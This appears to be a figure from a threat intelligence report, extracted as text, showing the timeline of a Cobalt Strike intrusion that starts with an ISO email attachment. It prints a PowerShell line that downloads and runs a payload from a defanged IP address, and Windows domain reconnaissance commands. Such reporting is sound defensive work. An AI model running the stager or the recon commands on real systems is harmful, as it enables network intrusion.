 documentation-[random 3 digits].zip\documentation- [random 3 digits].iso
17:53:55 GMT
17:54:22 GMT
17:55:35 GMT
18:10:37 GMT
Email
Attachment
Opened
ISO Mounted and Shortcut
Executed
Discovery
Commands
Cobalt Strike
Stager
IEX (New-Object Net.WebClient).DownloadString('hxxp://162[.]33.179.178/asdhodihsa')
net group "Domain Admins" /domain
net view /all
net view /all /domain
nltest /domain_trusts /all_trusts
nltest /domain_trusts
net config workstation
systeminfo
ipconfig /all
WMIC /Node:localhost /Namespace:\root\SecurityCenter2 Path AntiVirusProduct Get * /Format:List